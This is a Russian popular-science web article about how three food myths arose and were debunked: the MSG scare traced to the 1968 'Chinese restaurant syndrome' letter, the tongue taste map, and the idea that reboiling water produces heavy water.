<p>В 1968 году редактору журнала The New England Journal of Medicine написал некий профессор Роберт Хо Ман Квок. Свое письмо он озаглавил «Синдром китайского ресторана» и <a href="https://drive.google.com/file/d/0B9RXIyHgsxMJMGIwNGQzNDAtN2MyNi00ZjVjLTk3MGItMTM2N2Q2MTg1MWY3/view" rel="noopener noreferrer" target="_blank">рассказал</a>, что несколько лет назад переехал в США и столкнулся со странными ощущениями. Каждый раз, когда Роберт ел в китайском ресторане, через 15–20 минут после первого блюда он начинал испытывать различные недомогания: онемение задней части шеи, постепенно распространяющееся к обеим рукам и спине, общая слабость, учащенное сердцебиение. Хо Ман Квок упомянул несколько ингредиентов, с которыми это могло быть связано: соевый соус, вино для готовки, глутамат натрия (MSG, monosodium glutamate) и соль. Но точно назвать «виновника» он не мог, поэтому призвал «друзей из медицинской сферы» поделиться своими догадками.</p>
<p>Это письмо положило начало войне, которую объявили глутамату натрия. Почему именно ему? Возможно, из всего списка доктора Хо именно об этом веществе в США слышали меньше всего, а потому испугались и стали во всем его винить. Как бы то ни было, после публикации письма другие люди тоже заявили о таких случаях, а доктора начали писать в медицинские журналы, описывая похожие симптомы. Вскоре и газетчики <a href="https://www.nytimes.com/1968/05/19/archives/-chinese-restaurant-syndrome-puzzles-doctors.html" rel="noopener noreferrer" target="_blank">подхватили</a> эту волну, и со временем глутамат приравняли чуть ли не к яду.</p>
<p>Эту историю все знают именно в таком виде: ученый задал главному редактору вопрос, который затем волею судеб был поставлен ребром, хотя оригинальное письмо было совсем не категорично. В 2013 году шумихой вокруг глутамата заинтересовалась профессор Дженнифер Лемезурье. «Неужели вся эта буча поднялась из-за одного дурацкого письма?» — подумала она и стала копать. После четырех лет расследования Лемезурье написала статью, в которой <a href="https://ir.uiowa.edu/poroi/vol12/iss2/7/" rel="noopener noreferrer" target="_blank">утверждала</a>: многие врачи в свое время посчитали письмо мистера Хо шуткой, но всё равно распространяли этот миф, чтобы посмеяться над китайцами, подливая масла в огонь расизма. Юмор из дискурса со временем ушел, а нарратив остался. Готовя статью, Дженнифер пыталась разыскать доктора Хо, но нашла только его некролог: он ушел из жизни в 2014 году.</p>
<p>И вот в 2018-м, уже после публикации Лемезурье, ей пришло голосовое сообщение от человека, представившегося Говардом Стилом. 96-летний мужчина рассказал, как в 1968 году он поспорил на 10 долларов со своим коллегой, что напишет статью в журнал и ее опубликуют. Стил выдумал персонажа Хо Ман Квока, название института, где он работал, и написал письмо про глутамат. Правда, потом ему стало стыдно, он звонил в журнал и объяснял, что это выдумка чистой воды, но опровержение редакция печатать не стала.</p>
<h4><b>Шутка зажила своей жизнью, стала развиваться и вылилась в полувековую истерию против глутамата натрия.</b></h4>
<p>Но вопросов стало только больше. Кто же тогда умер в 2014-м, если доктор Хо был выдумкой? И почему Говард Стил рассказал, что придумал название института, в котором работал, если такое заведение — The National Biomedical Research Foundation — и правда существует? Там действительно работал некий доктор Хо, который умер в 2014-м! К сожалению, расспросить подробнее Говарда Стила было уже нельзя: 5 сентября 2018 года он умер, оставив после себя настоящую головоломку для исследователей.</p>
<p>Тогда стали искать семью настоящего доктора Хо и его коллег, и все они подтвердили, что именно он был автором письма и писал в журнал совершенно серьезно. Дженнифер Лемезурье нашла семью Говарда Стила и поговорила с его дочерью Анной. Ее первой реакцией был шок, но спустя пару минут она призналась, что скорее верит в историю семьи Хо, чем собственному отцу. Дело в том, что больше всего на свете Говард любил придумывать подобные истории и скорее всего, это была его последняя шутка. Он не писал фейковое письмо, которое взбудоражило общественность на долгие годы, а просто <a href="https://www.thisamericanlife.org/668/transcript" rel="noopener noreferrer" target="_blank">выдумал</a> всё это забавы ради. Настоящий же миф про синдром китайского ресторана запустил реальный доктор Хо Ман Квок.</p>
<p>Но к сожалению для многих, кто утверждал, что имеет особую чувствительность к глутамату, исследования <a href="https://www.ncbi.nlm.nih.gov/pubmed/8282275" rel="noopener noreferrer" target="_blank">не подтвердили</a> опасения о вреде этого вещества. И вообще никакие опасения не подтвердили.</p>
<h4><b>Дело в том, что глутамат натрия — это соль глутаминовой кислоты, одной из аминокислот, из которой построены все белки. </b></h4>
<p>Отказаться от нее не получится при всем желании.</p>
<p>В 1908 году японский ученый Кикунаэ Икэда сумел выделить глутамат натрия из водоросли комбу, запатентовал способ ее получения и установил, что эта соль отвечает за вкус <a href="https://ru.wikipedia.org/wiki/%D0%A3%D0%BC%D0%B0%D0%BC%D0%B8" rel="noopener noreferrer" target="_blank">умами</a> (пятый вкус, кроме сладкого, горького, соленого и кислого, который распознают наши рецепторы). Поскольку он содержится в белковой пище: мясе, грибах, твердых сырах, соевом соусе, рыбе, — нам он очень нравится. Кроме того, глутамата много в помидорах — недаром кетчуп так популярен. Если уж отказываться от глутамата, то в первую очередь от этих продуктов. Но делать этого не нужно, потому что MSG безопасен.</p>
<p>В своей статье о глутамате химик Сергей Белков <a href="https://eda.ru/media/vopros/chto-takoe-glutamat-natriya" rel="noopener noreferrer" target="_blank">рассказывает</a>:</p>
<figure class="figure figure--quote">
<blockquote><p><strong>Глутаминовая кислота</strong> — это, можно сказать, маркер белка. Если в пище есть белок — есть, как правило, определенное количество этой аминокислоты, соответственно, распознавание умами — способ, которым организм находит богатую белком пищу. Именно поэтому нам этот вкус приятен, что и использует пищевая промышленность.</p></blockquote>
</figure>
<p>Согласно международному своду пищевых стандартов Codex Alimentarius, у глутамата даже нет допустимой нормы суточного потребления. Это означает, что физически невозможно съесть его столько, чтобы себе навредить.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/08/Mify-o-ede-2-1024x717.jpg" alt="" /></figure>
<h2><b>Язык как карта</b></h2>
<p>Разрушая миф о глутамате, ученые рассказывают о вкусе умами, а это автоматически развенчивает еще один миф — о вкусовой карте языка. Долгое время считалось, что вкусов только четыре и их воспринимают определенные области языка.</p>
<p>Как ни странно, эта теория родилась из статьи, в которой говорилось как раз обратное: все части поверхности языка человека воспринимают все виды вкусов, просто в разной степени. В 1901 году немецкий ученый Дэвид Хёниг в работе «К психофизике вкусовых ощущений» <a href="https://books.google.ru/books?id=FmAUAQAAIAAJ&amp;q=Zur+Psychophysik+des+Geschmackssinnes&amp;dq=Zur+Psychophysik+des+Geschmackssinnes&amp;hl=en&amp;sa=X&amp;ved=0ahUKEwiIwNnzn_PjAhVKaJoKHZlQA6wQ6AEIKDAA" rel="noopener noreferrer" target="_blank">писал</a> о том, что разные участки языка имеют разные пороги восприятия вкусов. Однако гарвардский профессор Эдвин Боринг понял ее неверно и <a href="https://sites.psu.edu/psychedaboutfoodscience/2016/02/24/reevaluating-the-tongue-map/" rel="noopener noreferrer" target="_blank">опубликовал</a> в 1942 году свой перевод статьи Хёнига и вкусовую схему. Язык на ней был разделен на четыре зоны, каждая отвечала за свой вкус: кончик — за сладкий, корень — за горький, боковые части — за соленый и кислый. Тогда западные ученые не знали об умами, поэтому этого вкуса на карте вообще нет.</p>
<p>Со временем стало ясно, что это в корне неверно. В 1974 году американская исследовательница Вирджиния Коллингс <a href="https://link.springer.com/article/10.3758/BF03203270" rel="noopener noreferrer" target="_blank">разоблачила</a> этот миф, доказав, что язык воспринимает вкусы всей поверхностью, хотя и есть разница в порогах восприятия. Чтобы убедиться в этом, достаточно нанести на язык соленый раствор. Но самое удивительное, что вкусовые рецепторы есть не только во рту: ученые их <a href="https://www.ncbi.nlm.nih.gov/pubmed/24131638" rel="noopener noreferrer" target="_blank">находят</a> по всему организму от горла до кишечника, где, например, есть рецепторы сладкого и горького вкусов.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/08/Mify-o-ede-3-1024x717.jpg" alt="" /></figure>
<h2><b>Сколько раз кипятить воду?</b></h2>
<p>Один из любимых мифов родом из советского ядерного прошлого: мол, дважды кипятить одну и ту же воду в чайнике нельзя, потому что образуется тяжелая вода. В нее входит дейтерий — тяжелый водород (отсюда и название), но сама по себе она не страшна, и в малых количествах ее молекулы присутствуют в любой воде. Но слово «тяжелая», видимо, производит впечатление, и люди боятся повторного кипячения. А еще делают вывод, что нельзя смешивать кипяченую воду с сырой, чтобы «не испортить свежую».</p>
<p>Откуда же растут ноги у этой истории? Оказывается, <a href="https://www.hij.ru/about/407/" rel="noopener noreferrer" target="_blank">виноват</a> знаменитый советский и российский знаток кулинарии Вильям Васильевич Похлебкин. В 1968 году в своей книге «Чай. Его типы, свойства, употребление» он <a href="https://www.cha.com.ua/biblioteka/pohlebkin_on%20tea.pdf" rel="noopener noreferrer" target="_blank">писал</a>:</p>
<figure class="figure figure--quote">
<blockquote><p>«В процессе длительного кипячения из воды улетучиваются большие массы водорода, и таким путем увеличивается доля так называемой тяжелой воды D2O, где D — дейтерий&#8230; Тяжелая вода, естественно, осаждается внизу любого сосуда — чайника, титана. Поэтому если не вылить остатки кипяченой воды, то при повторном кипячении процент тяжелой воды в данном сосуде еще больше увеличится».</p></blockquote>
</figure>
<p>Эти слова можно найти во всех статьях, обличающих миф о тяжелой воде. Хотя в самой книге эту цитату не найти (говорят, что после разоблачения этот ляп «пропал»), но товарищ Похлебкин действительно предупреждает, что «воду для заваривания чая ни в коем случае не следует доводить до перекипания», ибо «перекипевшая вода портит чай, придает напитку жесткость и делает его как бы пустым». «Особенно портится чай, если в уже кипяченую воду подлить свежей, а затем эту смесь вскипятить».</p>
<p>В итоге многие наши сограждане боятся двойного кипячения — но пугаться не нужно уже с 1969 года. Тогда в журнале «Химия и жизнь» опубликовали расчеты: чтобы получить 1 литр тяжелой воды, в чайник нужно налить 2,1×1030 тонн обычной воды, что в 300 миллионов раз превышает массу Земли. Если все-таки решите накипятить себе стаканчик «тяжелой», можете употреблять ее смело. Организм человека содержит дейтерий, поэтому тяжелая вода для нас не вредна. При кипячении увеличивается концентрация солей из-за испарения воды, но сама вода тяжелой не становится. Радиоактивной тоже.</p>
<hr />
<p>Еще больше мифов разрушено в канале о науке и еде <a href="https://t.me/foodandscience" rel="noopener noreferrer" target="_blank">Food and Science</a>. Подпишитесь, чтобы быть в курсе того, о чем знали еще до нашего рождения.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/food/" rel="tag">еда</a><a href="https://knife.media/tag/history/" rel="tag">история</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ffood-myths%2F&#038;title=%D0%A3%D0%B6%D0%B0%D1%81%D0%BD%D1%8B%D0%B9%20%D0%B3%D0%BB%D1%83%D1%82%D0%B0%D0%BC%D0%B0%D1%82%20%D0%B8%C2%A0%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D0%B8%D0%BF%D1%8F%D1%87%D0%B5%D0%BD%D0%B0%D1%8F%20%D0%B2%D0%BE%D0%B4%D0%B0%3A%20%D0%BA%D0%B0%D0%BA%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%BC%D0%B8%D1%84%D1%8B%20%D0%BE%C2%A0%D0%B5%D0%B4%D0%B5%3F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ffood-myths%2F&#038;text=%D0%A3%D0%B6%D0%B0%D1%81%D0%BD%D1%8B%D0%B9%20%D0%B3%D0%BB%D1%83%D1%82%D0%B0%D0%BC%D0%B0%D1%82%20%D0%B8%C2%A0%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D0%B8%D0%BF%D1%8F%D1%87%D0%B5%D0%BD%D0%B0%D1%8F%20%D0%B2%D0%BE%D0%B4%D0%B0%3A%20%D0%BA%D0%B0%D0%BA%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%BC%D0%B8%D1%84%D1%8B%20%D0%BE%C2%A0%D0%B5%D0%B4%D0%B5%3F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/behavior/">поведение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T16:10:48+03:00">16:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-lyudi-ne-nachinayut-est-do-teh-por-poka-vse-za-stolom-ne-dozhdutsya-svoih-blyud/">Исследование: почему люди не начинают есть до тех пор, пока все за столом не дождутся своих блюд</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/theatre/">театр</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T15:35:40+03:00">15:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/biblioteka-imeni-nekrasova-otkryla-nabor-zayavok-na-uchastie-v-teatre-gorozhan-v-ramkah-festivalya-den-s-dostoevskim/">Библиотека имени Некрасова открыла набор заявок на участие в театре горожан в рамках фестиваля «День съ Достоевскимъ»</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/internet/">интернет</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T14:00:52+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-poslednyaya-stranicza-interneta-nahodyashhayasya-v-ego-samom-dalnem-ugolke/">Сайт дня: последняя страница интернета, находящаяся в его «самом дальнем уголке»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T12:25:51+03:00">12:25</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-eksperimenty-pomogut-uchenym-razgadat-tajnu-soznaniya/">Исследование: какие эксперименты помогут ученым разгадать тайну сознания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T11:15:27+03:00">11:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-reczept-vechnoj-peny-dlya-kapuchino/">Российские ученые разработали рецепт «вечной» пены для капучино</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/community/">общество</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T10:55:17+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/odinokie-zhiteli-kitaya-stali-polzovatsya-servisom-dlya-bystrogo-podtverzhdeniya-togo-chto-oni-zhivy/">Одинокие жители Китая стали пользоваться сервисом для быстрого подтверждения того, что они живы</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"80805","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"80805","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"vsevolod-ostaxnovich","category":"longreads","tags":"food:history"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0415\u0448\u044c \u0430\u043d\u0430\u043d\u0430\u0441\u044b, \u0440\u044f\u0431\u0447\u0438\u043a\u043e\u0432 \u0436\u0443\u0439! <em>\u041a\u0430\u043a \u043e\u0442\u043d\u043e\u0441\u0438\u043b\u0438\u0441\u044c \u043a \u0435\u0434\u0435 \u0432 \u0440\u0430\u043d\u043d\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0435 \u0433\u043e\u0434\u044b \u0438 \u0447\u0442\u043e \u043e\u0431 \u044d\u0442\u043e\u043c \u043f\u0438\u0441\u0430\u043b\u0438<\/em>","link":"\/esh-ananasy-ryabchikov-zhuj\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/12\/oblozhka-360x225.jpg"},{"title":"\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u043e\u043c\u0431\u0438\u0440 \u0438&nbsp;\u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043f\u0438\u043f\u0438\u0444\u0430\u043a\u0441. <em>\u041f\u0440\u0430\u0432\u0434\u0430 \u0438\u00a0\u043b\u043e\u0436\u044c \u0432\u043e\u043a\u0440\u0443\u0433 \u0434\u0432\u0443\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043b\u0435\u0433\u0435\u043d\u0434 \u043e\u00a0\u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0439 \u043f\u043e\u0432\u0441\u0435\u0434\u043d\u0435\u0432\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/soviet-toilet\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/SSSR-glav-360x270.jpg"},{"title":"\u00ab\u041f\u0430\u0432\u0438\u043b\u044c\u043e\u043d \u0412\u0435\u043b\u0438\u043a\u043e\u0433\u043e \u043f\u0440\u043e\u0446\u0432\u0435\u0442\u0430\u043d\u0438\u044f\u00bb <em>\u0438 \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u043a\u043e\u0440\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u043e\u0431\u0449\u0435\u043f\u0438\u0442\u0430<\/em>","link":"\/myongwolgwan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Fastfud-glgav-360x270.jpg"},{"title":"\u0421\u0430\u0445\u0430\u0440 \u0410\u0445\u0430\u0440\u0434\u0430. <em>\u041a\u0430\u043a \u0441\u0430\u0445\u0430\u0440\u043d\u0430\u044f \u0441\u0432\u0435\u043a\u043b\u0430 \u0441\u0434\u0435\u043b\u0430\u043b\u0430 \u0441\u043b\u0430\u0434\u043a\u043e\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u043c, \u0430\u00a0\u0440\u0430\u0431\u043e\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0435 \u043d\u0435\u0440\u0435\u043d\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u044b\u043c<\/em>","link":"\/sugar-beet\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Svekla-glav-360x270.jpg"},{"title":"\u0411\u0435\u043b\u0430\u044f \u043b\u043e\u0436\u044c. <em>\u041a\u0430\u043a \u0432\u043e\u0437\u043d\u0438\u043a \u043c\u0438\u0444 \u043e\u00a0\u0432\u0441\u0435\u043e\u0431\u0449\u0435\u0439 \u043f\u043e\u043b\u044c\u0437\u0435 \u043c\u043e\u043b\u043e\u043a\u0430, \u043f\u043e\u043a\u043e\u0440\u0438\u0432\u0448\u0438\u0439 \u0432\u0435\u0441\u044c \u043c\u0438\u0440<\/em>","link":"\/got-milk\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Moloko-glav-360x270.jpg"},{"title":"\u0416\u0430\u0440\u0435\u043d\u0430\u044f \u043a\u0443\u0440\u0438\u0446\u0430 